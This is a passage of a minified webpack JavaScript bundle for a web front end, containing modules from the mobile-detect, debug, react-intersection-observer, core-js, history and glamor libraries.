)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},n=Object.prototype.hasOwnProperty;function r(e,t){return null!=e&&null!=t&&e.toLowerCase()===t.toLowerCase()}function o(e,t){var n,r,o=e.length;if(!o||!t)return!1;for(n=t.toLowerCase(),r=0;r<o;++r)if(n===e[r].toLowerCase())return!0;return!1}function i(e){for(var t in e)n.call(e,t)&&(e[t]=new RegExp(e[t],"i"))}function a(e,t){this.ua=function(e){return(e||"").substr(0,500)}(e),this._cache={},this.maxPhoneWidth=t||600}return t.FALLBACK_PHONE="UnknownPhone",t.FALLBACK_TABLET="UnknownTablet",t.FALLBACK_MOBILE="UnknownMobile",e="isArray"in Array?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},function(){var r,o,a,s,u,c,l=t.mobileDetectRules;for(r in l.props)if(n.call(l.props,r)){for(o=l.props[r],e(o)||(o=[o]),u=o.length,s=0;s<u;++s)(c=(a=o[s]).indexOf("[VER]"))>=0&&(a=a.substring(0,c)+"([\\w._\\+]+)"+a.substring(c+5)),o[s]=new RegExp(a,"i");l.props[r]=o}i(l.oss),i(l.phones),i(l.tablets),i(l.uas),i(l.utils),l.oss0={WindowsPhoneOS:l.oss.WindowsPhoneOS,WindowsMobileOS:l.oss.WindowsMobileOS}}(),t.findMatch=function(e,t){for(var r in e)if(n.call(e,r)&&e[r].test(t))return r;return null},t.findMatches=function(e,t){var r=[];for(var o in e)n.call(e,o)&&e[o].test(t)&&r.push(o);return r},t.getVersionStr=function(e,r){var o,i,a,s,u=t.mobileDetectRules.props;if(n.call(u,e))for(a=(o=u[e]).length,i=0;i<a;++i)if(null!==(s=o[i].exec(r)))return s[1];return null},t.getVersion=function(e,n){var r=t.getVersionStr(e,n);return r?t.prepareVersionNo(r):NaN},t.prepareVersionNo=function(e){var t;return 1===(t=e.split(/[a-z._ \/\-]/i)).length&&(e=t[0]),t.length>1&&(e=t[0]+".",t.shift(),e+=t.join("")),Number(e)},t.isMobileFallback=function(e){return t.detectMobileBrowsers.fullPattern.test(e)||t.detectMobileBrowsers.shortPattern.test(e.substr(0,4))},t.isTabletFallback=function(e){return t.detectMobileBrowsers.tabletPattern.test(e)},t.prepareDetectionCache=function(e,n,r){if(
/*!mobile-detect v1.4.5 2021-03-13*/
/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
void 0===e.mobile){var o,i,s;if(i=t.findMatch(t.mobileDetectRules.tablets,n))return e.mobile=e.tablet=i,void(e.phone=null);if(o=t.findMatch(t.mobileDetectRules.phones,n))return e.mobile=e.phone=o,void(e.tablet=null);t.isMobileFallback(n)?void 0===(s=a.isPhoneSized(r))?(e.mobile=t.FALLBACK_MOBILE,e.tablet=e.phone=null):s?(e.mobile=e.phone=t.FALLBACK_PHONE,e.tablet=null):(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):t.isTabletFallback(n)?(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):e.mobile=e.tablet=e.phone=null}},t.mobileGrade=function(e){var t=null!==e.mobile();return e.os("iOS")&&e.version("iPad")>=4.3||e.os("iOS")&&e.version("iPhone")>=3.1||e.os("iOS")&&e.version("iPod")>=3.1||e.version("Android")>2.1&&e.is("Webkit")||e.version("Windows Phone OS")>=7||e.is("BlackBerry")&&e.version("BlackBerry")>=6||e.match("Playbook.*Tablet")||e.version("webOS")>=1.4&&e.match("Palm|Pre|Pixi")||e.match("hp.*TouchPad")||e.is("Firefox")&&e.version("Firefox")>=12||e.is("Chrome")&&e.is("AndroidOS")&&e.version("Android")>=4||e.is("Skyfire")&&e.version("Skyfire")>=4.1&&e.is("AndroidOS")&&e.version("Android")>=2.3||e.is("Opera")&&e.version("Opera Mobi")>11&&e.is("AndroidOS")||e.is("MeeGoOS")||e.is("Tizen")||e.is("Dolfin")&&e.version("Bada")>=2||(e.is("UC Browser")||e.is("Dolfin"))&&e.version("Android")>=2.3||e.match("Kindle Fire")||e.is("Kindle")&&e.version("Kindle")>=3||e.is("AndroidOS")&&e.is("NookTablet")||e.version("Chrome")>=11&&!t||e.version("Safari")>=5&&!t||e.version("Firefox")>=4&&!t||e.version("MSIE")>=7&&!t||e.version("Opera")>=10&&!t?"A":e.os("iOS")&&e.version("iPad")<4.3||e.os("iOS")&&e.version("iPhone")<3.1||e.os("iOS")&&e.version("iPod")<3.1||e.is("Blackberry")&&e.version("BlackBerry")>=5&&e.version("BlackBerry")<6||e.version("Opera Mini")>=5&&e.version("Opera Mini")<=6.5&&(e.version("Android")>=2.3||e.is("iOS"))||e.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||e.version("Opera Mobi")>=11&&e.is("SymbianOS")?"B":(e.version("BlackBerry")<5||e.match("MSIEMobile|Windows CE.*Mobile")||e.version("Windows Mobile"),"C")},t.detectOS=function(e){return t.findMatch(t.mobileDetectRules.oss0,e)||t.findMatch(t.mobileDetectRules.oss,e)},t.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},a.prototype={constructor:a,mobile:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return void 0===this._cache.userAgent&&(this._cache.userAgent=t.findMatch(t.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return void 0===this._cache.userAgents&&(this._cache.userAgents=t.findMatches(t.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return void 0===this._cache.os&&(this._cache.os=t.detectOS(this.ua)),this._cache.os},version:function(e){return t.getVersion(e,this.ua)},versionStr:function(e){return t.getVersionStr(e,this.ua)},is:function(e){return o(this.userAgents(),e)||r(e,this.os())||r(e,this.phone())||r(e,this.tablet())||o(t.findMatches(t.mobileDetectRules.utils,this.ua),e)},match:function(e){return e instanceof RegExp||(e=new RegExp(e,"i")),e.test(this.ua)},isPhoneSized:function(e){return a.isPhoneSized(e||this.maxPhoneWidth)},mobileGrade:function(){return void 0===this._cache.grade&&(this._cache.grade=t.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?a.isPhoneSized=function(e){return e<0?void 0:t.getDeviceSmallerSide()<=e}:a.isPhoneSized=function(){},a._impl=t,a.version="1.4.5 2021-03-13",a}))},function(e,t,n){(function(r){t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;t.splice(1,0,n,"color: inherit");let r=0,o=0;t[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(r++,"%c"===e&&(o=r))}),t.splice(o,0,n)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}},t.load=function(){let e;try{e=t.storage.getItem("debug")||t.storage.getItem("DEBUG")}catch(e){}!e&&void 0!==r&&"env"in r&&(e=Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0}).DEBUG);return e},t.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;let e;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&(e=navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/))&&parseInt(e[1],10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=(()=>{let e=!1;return()=>{e||(e=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||(()=>{}),e.exports=n(1542)(t);const{formatters:o}=e.exports;o.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}}).call(this,n(560))},,,,,,,function(e,t,n){(function(r){t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;t.splice(1,0,n,"color: inherit");let r=0,o=0;t[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(r++,"%c"===e&&(o=r))}),t.splice(o,0,n)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}},t.load=function(){let e;try{e=t.storage.getItem("debug")||t.storage.getItem("DEBUG")}catch(e){}!e&&void 0!==r&&"env"in r&&(e=Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0}).DEBUG);return e},t.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;let e;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&(e=navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/))&&parseInt(e[1],10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=(()=>{let e=!1;return()=>{e||(e=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||(()=>{}),e.exports=n(1642)(t);const{formatters:o}=e.exports;o.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}}).call(this,n(560))},,,,,,,,,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return P}));var r,o=n(0),i=n.n(o),a=n(54),s=/^-?\d*\.?\d+(px|%)$/;function u(e,t){return Array.isArray(e)&&Array.isArray(t)&&e.length===t.length?e.some((function(n,r){return u(e[r],t[r])})):e!==t}var c=(r=Object.prototype).hasOwnProperty,l=r.toString;function f(e){return e&&c.call(e,"ref")}var p=new Map;function d(e){void 0===e&&(e={});for(var t,n=e.root||null,r=function(e){var t=(e?e.trim():"0px").split(/\s+/).map((function(e){if(!s.test(e))throw new Error("rootMargin must be a string literal containing pixels and/or percent values");return e})),n=t.shift(),r=t[0],o=void 0===r?n:r,i=t[1],a=void 0===i?n:i,u=t[2];return n+" "+o+" "+a+" "+(void 0===u?o:u)}(e.rootMargin),o=Array.isArray(e.threshold)?e.threshold:[null!=e.threshold?e.threshold:0],i=p.keys();t=i.next().value;){if(!(n!==t.root||r!==t.rootMargin||u(o,t.thresholds)))return t}return null}function h(e,t){var n=p.get(e);if(n)for(var r=n.values(),o=void 0;o=r.next().value;)if(o.target===t.target)return o;return null}function y(e,t){for(var n=0;n<e.length;n++){var r=h(t,e[n]);r&&r.handleChange(e[n])}}function m(e){var t=d(e);if(t)return t;var n=new IntersectionObserver(y,e);return p.set(n,new Set),n}function v(e){var t;e.observer&&!p.has(e.observer)&&p.set(e.observer,new Set),null===(t=p.get(e.observer))||void 0===t||t.add(e),e.observer.observe(e.target)}function g(e,t){if(p.has(e.observer)){var n=p.get(e.observer);(null==n?void 0:n.delete(e))&&(n.size>0?e.observer.unobserve(t):(e.observer.disconnect(),p.delete(e.observer)))}}var b,T=(b=function(e,t){return(b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){function n(){this.constructor=e}b(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),S=["root","rootMargin","threshold"],w=["root","rootMargin","threshold","disabled"],_=function(e){return S.reduce((function(t,n){var r,o="root"===n&&"[object String]"===l.call(e.root);return Object.assign(t,((r={})[n]=o?document.querySelector(e[n]):e[n],r))}),{})},P=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleChange=function(e){t.props.onChange(e,t.externalUnobserve)},t.handleNode=function(e){var n=t.props.children;if(f(n)){var r=n.ref;"function"==typeof r?r(e):r&&c.call(r,"current")&&(r.current=e)}if(t.targetNode=void 0,e){var o=Object(a.findDOMNode)(e);o&&1===o.nodeType&&(t.targetNode=o)}},t.observe=function(){if(null==t.props.children||t.props.disabled)return!1;if(!t.targetNode)throw new Error("ReactIntersectionObserver: Can't find DOM node in the provided children. Make sure to render at least one DOM node in the tree.");return t.observer=m(_(t.props)),t.target=t.targetNode,v(t),!0},t.unobserve=function(e){g(t,e)},t.externalUnobserve=function(){t.targetNode&&t.unobserve(t.targetNode)},t}return T(t,e),t.prototype.getSnapshotBeforeUpdate=function(e){var t=this;this.prevTargetNode=this.targetNode;var n=w.some((function(n){return u(t.props[n],e[n])}));return n&&this.prevTargetNode&&(e.disabled||this.unobserve(this.prevTargetNode)),n},t.prototype.componentDidUpdate=function(e,t,n){var r=!1;n||(r=this.prevTargetNode!==this.targetNode)&&null!=this.prevTargetNode&&this.unobserve(this.prevTargetNode),(n||r)&&this.observe()},t.prototype.componentDidMount=function(){this.observe()},t.prototype.componentWillUnmount=function(){this.targetNode&&this.unobserve(this.targetNode)},t.prototype.render=function(){var e=this.props.children;return null!=e?i.a.cloneElement(i.a.Children.only(e),{ref:this.handleNode}):null},t.displayName="IntersectionObserver",t}(i.a.Component)},,,function(e,t,n){"use strict";var r=n(1304).default;n(613),(t=e.exports=r).default=t},function(e,t,n){"use strict";var r=n(1524).default;n(631),(t=e.exports=r).default=t},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t){e.exports=!1},function(e,t,n){var r=n(762),o=n(662);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){var r=n(343),o=Math.max,i=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):i(e,t)}},function(e,t,n){var r=n(109),o=n(763),i=n(662),a=n(661)("IE_PROTO"),s=function(){},u=function(){var e,t=n(659)("iframe"),r=i.length;for(t.style.display="none",n(663).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),u=e.F;r--;)delete u.prototype[i[r]];return u()};e.exports=Object.create||function(e,t){var n;return null!==e?(s.prototype=r(e),n=new s,s.prototype=null,n[a]=e):n=u(),void 0===t?n:o(n,t)}},function(e,t,n){var r=n(762),o=n(662).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(275),o=n(189),i=n(661)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){var r=n(122)("unscopables"),o=Array.prototype;null==o[r]&&n(276)(o,r,{}),e.exports=function(e){o[r][e]=!0}},function(e,t,n){var r=n(110);e.exports=function(e,t){if(!r(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},function(e,t,n){"use strict";t.__esModule=!0,t.locationsAreEqual=t.statesAreEqual=t.createLocation=t.createQuery=void 0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=u(n(69)),a=(u(n(350)),n(372)),s=n(534);function u(e){return e&&e.__esModule?e:{default:e}}t.createQuery=function(e){return o(Object.create(null),e)},t.createLocation=function(){var e=arguments.length<=0||void 0===arguments[0]?"/":arguments[0],t=arguments.length<=1||void 0===arguments[1]?s.POP:arguments[1],n=arguments.length<=2||void 0===arguments[2]?null:arguments[2],r="string"==typeof e?(0,a.parsePath)(e):e,o=r.pathname||"/",i=r.search||"",u=r.hash||"",c=r.state;return{pathname:o,search:i,hash:u,state:c,action:t,key:n}};var c=function(e){return"[object Date]"===Object.prototype.toString.call(e)},l=t.statesAreEqual=function e(t,n){if(t===n)return!0;var o=void 0===t?"undefined":r(t);if(o!==(void 0===n?"undefined":r(n)))return!1;if("function"===o&&(0,i.default)(!1),"object"===o){if(c(t)&&c(n)&&(0,i.default)(!1),!Array.isArray(t)){var a=Object.keys(t),s=Object.keys(n);return a.length===s.length&&a.every((function(r){return e(t[r],n[r])}))}return Array.isArray(n)&&t.length===n.length&&t.every((function(t,r){return e(t,n[r])}))}return!1};t.locationsAreEqual=function(e,t){return e.key===t.key&&e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&l(e.state,t.state)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";function r(e){return JSON.stringify(e.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var n;return(n={})[e]=t[e],n}))):e;var t})))}t.a=function(e,t){return void 0===t&&(t={}),function(){for(var n,o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];var a=r(o),s=a&&t[a];return s||(s=new((n=e).bind.apply(n,[void 0].concat(o))),a&&(t[a]=s)),s}}},function(e,t,n){"use strict";function r(e){return JSON.stringify(e.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var n;return(n={})[e]=t[e],n}))):e;var t})))}t.a=function(e,t){return void 0===t&&(t={}),function(){for(var n,o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];var a=r(o),s=a&&t[a];return s||(s=new((n=e).bind.apply(n,[void 0].concat(o))),a&&(t[a]=s)),s}}},function(e,t,n){var r=n(156).f,o=n(275),i=n(122)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){var r=n(37),o=n(355),i=n(108),a=n(665),s="["+a+"]",u=RegExp("^"+s+s+"*"),c=RegExp(s+s+"*$"),l=function(e,t,n){var o={},s=i((function(){return!!a[e]()||"​"!="​"[e]()})),u=o[e]=s?t(f):a[e];n&&(o[n]=u),r(r.P+r.F*s,"String",o)},f=l.trim=function(e,t){return e=String(o(e)),1&t&&(e=e.replace(u,"")),2&t&&(e=e.replace(c,"")),e};e.exports=l},function(e,t){e.exports={}},function(e,t,n){"use strict";var r=n(107),o=n(156),i=n(155),a=n(122)("species");e.exports=function(e){var t=r[e];i&&t&&!t[a]&&o.f(t,a,{configurable:!0,get:function(){return this}})}},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(270);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},,,function(e,t,n){"use strict";var r=n(1220);if(r)try{r([],"length")}catch(e){r=null}e.exports=r},,,,,,,,function(e,t,n){"use strict";t.__esModule=!0;t.PUSH="PUSH",t.REPLACE="REPLACE",t.POP="POP"},function(e,t,n){"use strict";n.r(t),function(e,r){var o,i=n(960);o="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:r;var a=Object(i.a)(o);t.default=a}.call(this,n(169),n(619)(e))},,,,,,,function(e,t){function n(e){return!!e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}e.exports=n,e.exports.default=n},,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return a})),n.d(t,"c",(function(){return s})),n.d(t,"b",(function(){return c}));var r=[],o=0;function i(e){try{s(),e()}finally{u()}}function a(e){r.push(e),o||(s(),c())}function s(){o++}function u(){o--}function c(){u();for(var e=void 0;!o&&void 0!==(e=r.shift());)i(e)}},,,function(e,t,n){"use strict";var r=n(1311).default;n(614),(t=e.exports=r).default=t},function(e,t,n){"use strict";var r=n(1531).default;n(632),(t=e.exports=r).default=t},function(e,t,n){var r=n(354);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var r=n(354),o=n(122)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){var r=n(109),o=n(342),i=n(122)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},function(e,t,n){"use strict";t.__esModule=!0;t.addEventListener=function(e,t,n){return e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent("on"+t,n)},t.removeEventListener=function(e,t,n){return e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent("on"+t,n)},t.supportsHistory=function(){var e=window.navigator.userAgent;return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&(window.history&&"pushState"in window.history)},t.supportsGoWithoutReloadUsingHash=function(){return-1===window.navigator.userAgent.indexOf("Firefox")},t.supportsPopstateOnHashchange=function(){return-1===window.navigator.userAgent.indexOf("Trident")}},,,function(e,t,n){"use strict";var r=n(1223);e.exports=Function.prototype.bind||r},function(e,t,n){"use strict";var r=n(598),o=n(694),i=o([r("%String.prototype.indexOf%")]);e.exports=function(e,t){var n=r(e,!!t);return"function"==typeof n&&i(e,".prototype.")>-1?o([n]):n}},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,c=[],l=!1,f=-1;function p(){l&&u&&(l=!1,u.length?c=u.concat(c):f=-1,c.length&&d())}function d(){if(!l){var e=s(p);l=!0;for(var t=c.length;t;){for(u=c,c=[];++f<t;)u&&u[f].run();f=-1,t=c.length}u=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function y(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new h(e,t)),1!==c.length||l||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=y,o.addListener=y,o.once=y,o.off=y,o.removeListener=y,o.removeAllListeners=y,o.emit=y,o.prependListener=y,o.prependOnceListener=y,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.compose=t.merge=t.$=t.style=t.presets=t.keyframes=t.fontFace=t.insertGlobal=t.insertRule=t.plugins=t.styleSheet=void 0,t.speedy=function(e){return f.speedy(e)},t.simulations=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];h=!!e},t.simulate=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(!(t=(0,a.default)(t)))return{};if(!h)return y||(console.warn("can't simulate without once calling simulations(true)"),y=!0),m||(console.warn("don't use simulation outside dev"),m=!0),{};return t.reduce((function(e,t){return e["data-simulate-"+g(t)]="",e}),{})},t.cssLabels=function(e){v=!!e},t.isLikeRule=T,t.idFor=S,t.css=V,t.rehydrate=function(e){(0,r.default)(O,e.reduce((function(e,t){return e[t]=!0,e}),{}))},t.flush=function(){O=f.inserted={},C=f.registered={},k={},f.flush(),f.inject()},t.select=W,t.parent=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return V(l({},e+" &",n))},t.media=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return V(l({},"@media "+e,n))},t.pseudo=Y,t.active=function(e){return Y(":active",e)},t.any=function(e){return Y(":any",e)},t.checked=function(e){return Y(":checked",e)},t.disabled=function(e){return Y(":disabled",e)},t.empty=function(e){return Y(":empty",e)},t.enabled=function(e){return Y(":enabled",e)},t._default=function(e){return Y(":default",e)},t.first=function(e){return Y(":first",e)},t.firstChild=function(e){return Y(":first-child",e)},t.firstOfType=function(e){return Y(":first-of-type",e)},t.fullscreen=function(e){return Y(":fullscreen",e)},t.focus=function(e){return Y(":focus",e)},t.hover=function(e){return Y(":hover",e)},t.indeterminate=function(e){return Y(":indeterminate",e)},t.inRange=function(e){return Y(":in-range",e)},t.invalid=function(e){return Y(":invalid",e)},t.lastChild=function(e){return 